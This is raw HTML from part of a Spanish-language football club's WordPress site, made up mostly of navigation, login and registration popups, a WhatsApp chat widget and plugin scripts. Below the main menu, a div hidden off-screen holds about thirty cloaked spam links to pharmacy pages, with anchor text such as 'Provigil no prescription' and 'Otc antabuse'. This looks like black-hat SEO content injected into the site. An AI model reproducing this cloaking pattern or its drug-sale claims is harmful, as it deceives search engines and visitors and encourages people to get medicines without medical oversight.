</li><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
				<div class="elementor-element elementor-element-e2b2f0c sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="e2b2f0c" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_search_1050626668" class="sc_layouts_search hide_on_tablet hide_on_mobile"><div class="search_wrap search_style_normal layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="elementor-element elementor-element-d8be471 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_login" data-id="d8be471" data-element_type="widget" data-widget_type="trx_sc_layouts_login.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_login_1075411039" class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default hide_on_mobile"><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">&nbsp;</span></span></a></li></ul></div><!-- /.sc_layouts_login -->				</div>
				</div>
				<div class="elementor-element elementor-element-10be2c5 margin_left_10 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="10be2c5" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  id="trx_sc_socials_1174538943" 
		class="sc_socials hide_on_mobile sc_socials_default sc_align_none"><div class="socials_wrap"><a target="_blank" href="https://twitter.com/ThemesAxiom" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.pinterest.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_pinterest-circled"><span class="icon-pinterest-circled"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="elementor-element elementor-element-90ea5eb sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="90ea5eb" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_739680176" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d86feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d86feb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3e7080 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b3e7080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a5a8c6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="9a5a8c6" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_896616375" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="sc_layouts_menu_406870804" class="sc_layouts_menu_nav"><li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="#"><span>Table of Matches</span></a></li><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li><li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://sportingsm.com/?page_id=206"><span>Updates</span></a></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-sp_calendar menu-item-751"><a href="https://sportingsm.com/calendar/calendar/"><span>Calendars</span></a></li><li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-759"><a href="#"><span>Team Table</span></a>
<ul class="sub-menu"><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-758"><a href="https://sportingsm.com/team/sporting-sm-prom/"><span>Sporting SM PROM</span></a></li></ul>
</li><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://sportingsm.com/nuestra-historia/"><span>About FL</span></a></li><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://sportingsm.com/?page_id=528"><span>Top Articles</span></a></li><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://sportingsm.com/?page_id=510"><span>Our School</span></a></li><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://sportingsm.com/?page_id=493"><span>Premier League</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div style="position: absolute; left:-5378px; height:0; overflow: hidden;">
<ul>
<li><a href="https://sportingsm.com/addressing-alcohol-dependency-with-antabuse-insights-from-experts/">Otc antabuse</a></li>
<li><a href="https://sportingsm.com/the-impact-of-lasix-on-renal-function-assessment/">Lasix over the counter</a></li>
<li><a href="https://sportingsm.com/exploring-the-potential-impact-of-provigil-on-weight-management/">Provigil no prescription</a></li>
<li><a href="https://sportingsm.com/exploring-lasix-its-impact-on-canine-health/">Lasix online</a></li>
<li><a href="https://sportingsm.com/the-role-of-lisinopril-in-cardiovascular-health/">Order lisinopril</a></li>
<li><a href="https://sportingsm.com/the-role-of-clomid-in-fertility-treatment/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/the-impact-of-clomid-on-fertility-treatments/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/key-considerations-for-flagyl-users-dietary-restrictions/">Buy flagyl online</a></li>
<li><a href="https://sportingsm.com/exploring-the-benefits-and-accessibility-of-flagyl/">Otc flagyl</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-prednisolone-in-copd-management/">Prednisolone 100mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-effects-of-accutane-a-conference-report/">Accutane reviews</a></li>
<li><a href="https://sportingsm.com/the-role-of-tadalafil-in-modern-medicine-insights-from-the-invictus-conference/">Tadalafil 5 mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-lasix-in-renal-diagnostics/">Lasix 80 mg</a></li>
<li><a href="https://sportingsm.com/the-role-of-amoxicillin-in-canine-health/">Buy amoxicillin</a></li>
<li><a href="https://sportingsm.com/exploring-the-impact-of-provigil-on-sleep-disorders/">Provigil otc</a></li>
<li><a href="https://sportingsm.com/lexapro-online-understanding-its-role-in-mental-health-treatment/">Buy lexapro</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-role-in-treating-severe-acne/">Accutane online prescription</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-impact-on-severe-acne-treatment/">Accutane online</a></li>
<li><a href="https://sportingsm.com/40-mg-lexapro-understanding-its-role-in-mental-health-treatment/">Lexapro vs effexor</a></li>
<li><a href="https://sportingsm.com/modafinil-100-mg-insights-from-the-latest-medical-conference/">Order modafinil</a></li>
<li><a href="https://sportingsm.com/tadalafil-40-mg-understanding-its-impact-on-mens-health/">Tadalafil 5 mg tablet</a></li>
<li><a href="https://sportingsm.com/cialis-viagra-mix-understanding-the-implications-for-mens-health/">Online cialis order</a></li>
<li><a href="https://sportingsm.com/cialis-vs-levitra-understanding-the-differences-and-impacts/">Where can i order cialis</a></li>
<li><a href="https://sportingsm.com/stromectol-3-mg-tablet-addressing-global-health-challenges/">Stromectol 3 mg tablet</a></li>
<li><a href="https://sportingsm.com/provigil-otc-an-in-depth-look-at-its-role-in-sleep-disorders/">Provigil over the counter</a></li>
<li><a href="https://sportingsm.com/lisinopril-20mg-understanding-its-role-in-hypertension-management/">Lisinopril tablets</a></li>
<li><a href="https://sportingsm.com/buy-antabuse-a-comprehensive-overview-of-its-role-in-treating-alcohol-dependence/">Antabuse online</a></li>
<li><a href="https://sportingsm.com/doxycycline-40-mg-exploring-its-role-in-modern-medicine/">Doxycycline otc</a></li>
<li><a href="https://sportingsm.com/amoxicillin-875-mg-a-comprehensive-overview-of-its-impact-on-bacterial-infections/">Amoxicillin online</a></li>
<li><a href="https://sportingsm.com/lisinopril-5mg-tablets-understanding-their-role-in-hypertension-management/">Lisinopril 2.5 mg tablet</a></li>
</ul>
</div>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fcunited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img lazyload" src="[data-uri]" data-src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" decoding="async" data-eio-rwidth="250" data-eio-rheight="250" /><noscript><img class="preloader-custom-img" src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" data-eio="l" /></noscript> 
			 </div>
		 </div> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'5dc69e38ea',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://sportingsm.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="trx_addons_tabs">
		<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
				<a href="#trx_addons_login_content">
					<i class="trx_addons_icon-lock-open"></i>			
					Login				</a>
			</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register">
				<a href="#trx_addons_register_content">
					<i class="trx_addons_icon-user-plus"></i>			
					Register				</a>
			</li></ul>		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://sportingsm.com/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1897211703"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_738340426"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
							<a href="https://sportingsm.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fsportingsm.com%2Flayouts%2Fheader-sports-betting-2%2F" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
							<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<input type="submit" class="submit_button" value="Login">
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
			</div>
					</div>			<div id="trx_addons_register_content" class="trx_addons_tabs_content">
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_register">
					<form class="trx_addons_popup_form trx_addons_popup_form_register sc_input_hover_iconed" action="https://sportingsm.com/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="register_redirect_to" name="redirect_to" value="">
						<div class="trx_addons_left_side">
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
								<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1629823067"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span></span></label>							</div>
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_email">
								<label class="sc_form_field sc_form_field_email sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="email"
					id="email_2067585485"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-mail"></i><span class="sc_form_field_content" data-content="E-mail">E-mail</span></span></span></label>							</div>
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_agree">
									<input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="https://sportingsm.com/privacy-policy/" target="_blank">Privacy Policy</a></label>
								</div>						</div>
						<div class="trx_addons_right_side">
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
								<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_1788384912"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>							</div>
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
								<label class="sc_form_field sc_form_field_pwd2 sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd2"
					id="pwd2_784952388"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Confirm Password">Confirm Password</span></span></span></label>							</div>
							<div class="trx_addons_popup_form_field trx_addons_popup_form_field_pwd_description">
								Minimum 4 characters							</div>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<input type="submit" class="submit_button" value="Sign Up" disabled="disabled">
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
			</div>
				</div>
</div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta lazyload" title="" id="style-99" src="[data-uri]" style="height: 50px; " alt="whatsapp-logo" data-src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" decoding="async"><noscript><img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="" id="style-99" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="whatsapp-logo" data-eio="l"></noscript>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50765781604&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6571ab7c48"></span>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sportingsm.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50765781604","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.3" id="borderless-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sportingsm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.13" id="sportspress-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3b8d16c28c","site_url":"https:\/\/sportingsm.com","post_id":"9509","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"5cc31625ac","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 